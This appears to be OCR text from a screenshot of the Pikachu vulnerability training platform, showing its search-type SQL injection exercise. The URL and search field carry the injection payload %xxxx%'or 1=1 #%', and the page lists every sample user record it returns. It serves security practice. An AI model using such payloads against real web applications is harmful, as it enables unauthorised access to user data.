 不安全 192.168.0.101/pikachu/vul/sqli/sqli_search.php?name=%25xxxx%25%27or+1%3D1+%23%25%27&submit=搜索
应用 NSFOCUS WVSS 从 IE 中导入 登录 - 玄武盾 后台管理 - 教育行... 关于我们 中国用最佳免费VP... 极云加速器 立即下载
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
%xxxx%'or 1=1 #%' 搜索
用户名中含有%xxxx%'or 1=1 #%'的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy